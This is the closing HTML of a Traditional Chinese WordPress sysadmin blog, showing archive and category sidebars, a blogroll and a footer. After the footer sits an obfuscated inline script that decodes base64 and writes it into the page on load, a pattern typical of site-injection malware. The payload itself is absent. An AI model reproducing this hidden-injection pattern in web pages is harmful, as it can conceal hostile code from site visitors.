	<li><a href='https://ishm.idv.tw/archives/date/2013/03'>2013 年 3 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/02'>2013 年 2 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2013/01'>2013 年 1 月</a>&nbsp;(5)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2012/12'>2012 年 12 月</a>&nbsp;(3)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2010/05'>2010 年 5 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2010/04'>2010 年 4 月</a>&nbsp;(2)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/10'>2009 年 10 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/09'>2009 年 9 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/06'>2009 年 6 月</a>&nbsp;(1)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/04'>2009 年 4 月</a>&nbsp;(9)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/03'>2009 年 3 月</a>&nbsp;(19)</li>
	<li><a href='https://ishm.idv.tw/archives/date/2009/02'>2009 年 2 月</a>&nbsp;(5)</li>
			</ul>

			</aside><aside id="categories-383366021" class="widget widget_categories"><h3 class="widget-title">分類</h3>
			<ul>
					<li class="cat-item cat-item-138"><a href="https://ishm.idv.tw/archives/category/db2">DB2</a> (1)
</li>
	<li class="cat-item cat-item-213"><a href="https://ishm.idv.tw/archives/category/dns">DNS</a> (1)
</li>
	<li class="cat-item cat-item-175"><a href="https://ishm.idv.tw/archives/category/firefox">Firefox</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://ishm.idv.tw/archives/category/linux">Linux</a> (54)
<ul class='children'>
	<li class="cat-item cat-item-214"><a href="https://ishm.idv.tw/archives/category/linux/bash">BASH</a> (1)
</li>
	<li class="cat-item cat-item-159"><a href="https://ishm.idv.tw/archives/category/linux/bind-linux">Bind</a> (5)
</li>
	<li class="cat-item cat-item-163"><a href="https://ishm.idv.tw/archives/category/linux/centos">CentOS</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a href="https://ishm.idv.tw/archives/category/netapp">NetAPP</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="https://ishm.idv.tw/archives/category/network">Network</a> (3)
</li>
	<li class="cat-item cat-item-3"><a href="https://ishm.idv.tw/archives/category/red-hat">Red Hat</a> (31)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://ishm.idv.tw/archives/category/red-hat/rh133">RH133</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://ishm.idv.tw/archives/category/red-hat/rh253">RH253</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-194"><a href="https://ishm.idv.tw/archives/category/security">Security</a> (2)
</li>
	<li class="cat-item cat-item-171"><a href="https://ishm.idv.tw/archives/category/storage-2">Storage</a> (2)
</li>
	<li class="cat-item cat-item-155"><a href="https://ishm.idv.tw/archives/category/vmware">VMware</a> (12)
<ul class='children'>
	<li class="cat-item cat-item-196"><a href="https://ishm.idv.tw/archives/category/vmware/esxi">ESXi</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://ishm.idv.tw/archives/category/vmware/vcenter">vCenter</a> (3)
</li>
	<li class="cat-item cat-item-198"><a href="https://ishm.idv.tw/archives/category/vmware/vdp">VDP</a> (1)
</li>
	<li class="cat-item cat-item-197"><a href="https://ishm.idv.tw/archives/category/vmware/vsphere">vSphere</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-140"><a href="https://ishm.idv.tw/archives/category/windows">Windows</a> (8)
</li>
	<li class="cat-item cat-item-153"><a href="https://ishm.idv.tw/archives/category/wordpress">Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://ishm.idv.tw/archives/category/%e6%86%91%e8%ad%89">憑證</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://ishm.idv.tw/archives/category/uncategorized">未分類</a> (11)
</li>
	<li class="cat-item cat-item-28"><a href="https://ishm.idv.tw/archives/category/%e7%b6%b2%e9%a0%81%e8%a3%bd%e4%bd%9c">網頁製作</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://ishm.idv.tw/archives/category/%e7%b6%b2%e9%a0%81%e8%a3%bd%e4%bd%9c/javascript">JavaScript</a> (1)
</li>
	<li class="cat-item cat-item-149"><a href="https://ishm.idv.tw/archives/category/%e7%b6%b2%e9%a0%81%e8%a3%bd%e4%bd%9c/mysql">MySQL</a> (2)
</li>
	<li class="cat-item cat-item-8"><a href="https://ishm.idv.tw/archives/category/%e7%b6%b2%e9%a0%81%e8%a3%bd%e4%bd%9c/php">php</a> (1)
</li>
</ul>
</li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">網路連結</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://translate.google.com" rel="noopener" title="Google 翻譯" target="_blank">Google 翻譯</a></li>
<li><a href="http://zh.wikipedia.org/" rel="noopener" title="Wiki 維基百科" target="_blank">Wiki 維基百科</a></li>
<li><a href="http://wordpress.org/" rel="noopener" title="WordPress 官方網站" target="_blank">WordPress 官方網站</a></li>
<li><a href="http://tw.dictionary.yahoo.com/" rel="noopener" title="Yahoo!奇摩字典" target="_blank">Yahoo!奇摩字典</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://tw.wordpress.org/" class="imprint" title="語意式個人出版平台">
				本站採用 WordPress 建置			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://ishm.idv.tw/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.048031091690063 seconds, on 10-09-23 19:15:37 --><!-- via php -->